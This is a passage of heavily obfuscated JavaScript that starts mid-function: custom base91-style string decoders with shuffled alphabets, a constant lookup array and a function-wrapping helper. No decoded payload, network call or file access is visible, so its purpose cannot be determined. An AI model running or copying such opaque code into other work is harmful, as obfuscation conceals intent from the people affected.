RFxFAW(_ttbyr,kxZcS7W='ABhgSksXjiqpJblmDnUIMRoZrNYauvtwdeWVyCQ5Tc6f7OK1PGLEFH4#80239x!z};)/@">:~=][^*<|.+`{_,&?%($',RFxFAW,omQaUz,wqFfzR=[],lG45U8=0x0,fgnB4lY=0x0,XlLO7HX,I3oonva,Ynb4Jh){vqjjvx(RFxFAW=''+(_ttbyr||''),omQaUz=RFxFAW.length,XlLO7HX=-0x1);for(I3oonva=nN9JSX(-0x49);I3oonva<omQaUz;I3oonva++){Ynb4Jh=kxZcS7W.indexOf(RFxFAW[I3oonva]);if(Ynb4Jh===-0x1){continue}if(XlLO7HX<nN9JSX(-0x49)){XlLO7HX=Ynb4Jh}else{vqjjvx(XlLO7HX+=Ynb4Jh*VNwBcj(0x42),lG45U8|=XlLO7HX<<fgnB4lY,fgnB4lY+=(XlLO7HX&0x1fff)>0x58?0xd:0xe);do{vqjjvx(wqFfzR.push(lG45U8&VNwBcj(0x32)),lG45U8>>=0x8,fgnB4lY-=0x8)}while(fgnB4lY>0x7);XlLO7HX=-VNwBcj(0x23)}}if(XlLO7HX>-VNwBcj(0x23)){wqFfzR.push((lG45U8|XlLO7HX<<fgnB4lY)&VNwBcj(0x32))}return b_50qg(wqFfzR)}}F_1G3g(iBFk_yK,nN9JSX(-0x42));function iBFk_yK(..._ttbyr){var omQaUz;vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x42),_ttbyr[nN9JSX(0xd)]=0x18,_ttbyr[_ttbyr[0x72]-nN9JSX(0xf)]='ZAjCVkYaBlimDngFbhqEeGrsHKtJNIMpSLoucOvWfPdUXQ59RT012!4w6#8y7x3z}]@"$~[^_{|`*+&,%():/.;<=>?',_ttbyr[nN9JSX(0x10)]=''+(_ttbyr[0x0]||''),_ttbyr[nN9JSX(-0x36)]=_ttbyr[nN9JSX(0x10)].length,_ttbyr.ThtANH_=[],_ttbyr[nN9JSX(0x14)]=0x0,_ttbyr.vGrf71A=_ttbyr[_ttbyr[_ttbyr[nN9JSX(0xd)]+nN9JSX(-0xb)]+nN9JSX(-0xb)]-0x18,_ttbyr[0x7]=-nN9JSX(-0x42));for(omQaUz=0x0;omQaUz<_ttbyr[0x3];omQaUz++){_ttbyr.aFZfXX=_ttbyr[nN9JSX(-0x42)].indexOf(_ttbyr.At9fSv[omQaUz]);if(_ttbyr[nN9JSX(0x11)]===-0x1){continue}if(_ttbyr[0x7]<nN9JSX(-0x49)){_ttbyr[0x7]=_ttbyr[nN9JSX(0x11)]}else{vqjjvx(_ttbyr[nN9JSX(-0x28)]+=_ttbyr.aFZfXX*(_ttbyr[nN9JSX(0xd)]+0x43),_ttbyr.ZQu6Tb|=_ttbyr[0x7]<<_ttbyr[nN9JSX(0x13)],_ttbyr.vGrf71A+=(_ttbyr[nN9JSX(-0x28)]&0x1fff)>0x58?0xd:_ttbyr[0x72]-nN9JSX(0x12));do{vqjjvx(_ttbyr.ThtANH_.push(_ttbyr.ZQu6Tb&nN9JSX(-0x33)),_ttbyr.ZQu6Tb>>=nN9JSX(-0x29),_ttbyr[nN9JSX(0x13)]-=nN9JSX(-0x29))}while(_ttbyr.vGrf71A>0x7);_ttbyr[0x7]=-nN9JSX(-0x42)}}if(_ttbyr[_ttbyr[0x72]-(_ttbyr[nN9JSX(0xd)]-nN9JSX(-0x28))]>-nN9JSX(-0x42)){_ttbyr.ThtANH_.push((_ttbyr[nN9JSX(0x14)]|_ttbyr[nN9JSX(-0x28)]<<_ttbyr[nN9JSX(0x13)])&0xff)}return _ttbyr[nN9JSX(0xd)]>0x4a?_ttbyr[-0x6e]:b_50qg(_ttbyr.ThtANH_)}function dukToK(){return['length',0x21,0x0,0xbd,0x9e,0x3f,0xc,0x6,0x32,0x1,0x39,'call','UIV014',0x2,0x4,0x6a,0x6e,0xca,0x5,0x74,void 0x0,0x3,'RLYGmC','htZBLnv',0xff,0x4f,0xb4,0x6b,'undefined',0x9b,'Q0gJvY',0x40,0x3e,0x38,0x8,0x7,'IlOMLxK','apply','mj7oLP','SKy6UIV',0x5b,0x25,0x58,0xd,0xe,'rkI0Wk','rsffP6',0x1fff,0x16,0x12,0x37,0x34,'SgmA36Q',0x33,'JYuodi',0x7c,'fhU2Fo',0x22,0x35,'BzhArFL',0x3c,'t3BKxk','R7C8cF',0x56,0x5a,0x57,'Bl8n06','pGT5iOf',0x8d,0x44,0x373,0x6f,0x4c,0x9,'XwDMWuy','ujfIvQ',0x55,0x59,0x4b,'O',0x5d,'ydbbRRC',0x1a,0x66,0x67,0xad,0x69,0x70,0x72,0x24,0x17,'At9fSv','aFZfXX',0xa,'vGrf71A','ZQu6Tb']}function xmExlW8(vqjjvx,omQaUz=0x0){var kxZcS7W=function(){return vqjjvx(...arguments)};return _ttbyr(kxZcS7W,'length',{'value':omQaUz,'configurable':true})}

